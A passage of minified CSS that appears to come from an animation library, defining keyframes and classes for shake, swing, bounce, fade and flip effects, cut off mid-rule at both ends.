rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) 